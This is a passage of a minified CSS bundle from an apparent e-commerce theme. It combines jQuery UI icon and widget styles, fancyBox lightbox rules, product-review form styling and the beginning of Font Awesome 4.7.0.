-48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}body .cut-stars,.star_content{width:70px;height:10px;position:relative}.star-container{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;justify-content:space-between}.star-container svg{width:10px;height:10px}.star-rating{position:absolute;height:100%;overflow:hidden}.star-rating svg{color:#afafaf}.cut-stars{overflow:hidden}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:700;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra .comments_advices{clear:both}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:700;font-size:12px}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments .svgic-account{width:25px;height:25px}.product_comments{margin-bottom:30px}.product_comments h3{font-size:1em;text-transform:uppercase;letter-spacing:.08em;margin:0}.product_comments .add-review{display:none}.section-title{align-items:center;margin:0 0 40px}.section-title .star_content{flex-grow:1}.section-title h3{margin-right:15px}.customer-icon{align-items:center;background-color:#e5e5e5;border-radius:50%;color:#fff;display:flex;height:75px;justify-content:center;margin-right:35px;min-width:75px}.title-block-wrapper .flex-container{align-items:center}.title-block-wrapper svg{width:10px;height:10px;margin:-1px 5px 0 0}.title-block-wrapper div{font-size:.75em}.title-block-wrapper .title_block{color:#4d4d4d;flex-grow:1;font-size:17px;font-weight:700;font-style:italic;line-height:1.5em;margin:0}.comment_details{flex-grow:1}.comment_details .title-block-wrapper{margin:0 0 20px}.comment_details p{font-size:.938em;color:#777;line-height:1.54em}.comment{margin-bottom:40px}.comment_author_infos{color:#b1b1b1;font-style:italic;font-size:.875em;margin-top:1em}#criterions_list{margin-bottom:20px;flex-direction:column}#criterions_list .svgic-pk-star polygon{fill:none;stroke:#000;stroke-width:5px;transition:all .5s ease-in-out}#criterions_list .star_on .svgic-pk-star polygon,#criterions_list .star_hover .svgic-pk-star polygon{fill:#444;stroke:none}#criterions_list .svgic-pk-star{width:10px;height:10px}#criterions_list .star{padding:0 3px}.criterions_list_wrapper label{margin:0 10px 0 0}#new_comment_form #commentCustomerName{margin-right:0}.inputs-section .col-md-6{width:100%}.inputs-section .form-group{overflow:hidden}.inputs-section .form-group:last-child{margin-bottom:0}.inputs-section .form-group:after{display:none}.new_comment_form_fields{justify-content:space-between}.new_comment_form_fields>div{width:48%}.new_comment_form_content__inputs{margin-bottom:20px;justify-content:space-between}.fancybox-inner #new_comment_form{width:100%}.fancybox-inner #id_new_comment_form{padding:0}.fancybox-inner p,.fancybox-inner h2{margin:0 0 20px 0}.fancybox-inner br{display:none}.fancybox-inner .submit{margin-bottom:0}#extra-99:not(.zero-comments) #new_comment_form{display:none}@media (max-width:500px){.new_comment_form_fields{flex-direction:column}.new_comment_form_fields>div{width:100%;margin-bottom:30px}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, 